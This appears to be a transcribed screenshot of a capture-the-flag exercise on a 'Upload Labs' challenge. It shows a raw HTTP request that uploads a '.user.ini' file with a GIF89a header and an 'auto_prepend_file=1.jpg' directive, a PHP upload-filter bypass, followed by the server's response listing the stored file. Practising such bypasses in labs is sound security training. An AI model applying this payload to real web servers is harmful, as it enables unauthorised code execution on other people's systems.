 1 POST /index.php HTTP/1.1
2 Host: bcc0db9d-454b-49d8-9036-80ac2f24fd7f.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------17749851573191999268236465788
2
8 Content-Length: 376
9 Origin:
http://bcc0db9d-454b-49d8-9036-80ac2f24fd7f.node5.buuoj.cn:81
10 Connection: close
11 Referer:
http://bcc0db9d-454b-49d8-9036-80ac2f24fd7f.node5.buuoj.cn:81/use
r.ini
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------177498515731919992682364657882
15 Content-Disposition: form-data; name="fileUpload"; filename="
.user.ini"
16 Content-Type: image/jpeg
17
18 GIF89a
19 auto_prepend_file=1.jpg
20 -----------------------------177498515731919992682364657882
21 Content-Disposition: form-data; name="upload"
22
23 提交
24 -----------------------------177498515731919992682364657882--
25
15 <meta http-equiv="X-UA-Compatible" content="ie=edge">
16 <title>
Upload Labs
</title>
17 </head>
18
19 <body>
20 <h2>
Upload Labs
</h2>
21 <form action="index.php" method="post" enctype="
multipart/form-data">
22 <label for="file">
文件名：
</label>
23 <input type="file" name="fileUpload" id="file">
<br>
24 <input type="submit" name="upload" value="提交">
25 </form>
26 </body>
27
28 </html>
29
30 Your dir uploads/f65a0ca982c669865231909b0ec85a0c <br>
Your files : <br>
array(4) {
31 [0]=>
32 string(1) "."
33 [1]=>
34 string(2) ".."
35 [2]=>
36 string(9) ".user.ini"
37 [3]=>
38 string(9) "index.php"
39 }
40